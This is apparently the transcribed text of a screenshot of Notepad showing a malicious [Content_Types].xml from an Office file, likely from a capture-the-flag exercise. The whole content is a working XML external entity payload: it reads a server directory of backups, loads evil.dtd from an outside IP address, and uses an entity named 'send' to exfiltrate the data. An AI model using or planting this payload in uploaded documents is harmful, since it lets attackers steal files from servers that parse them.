 [Content_Types].xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [
<!ENTITY % file SYSTEM "netdoc:../webapps/ctffffff/backups/">
<!ENTITY % dtd SYSTEM "http://174.1.210.94:8080/evil.dtd">
%dtd;
]>
<x>&send;</x>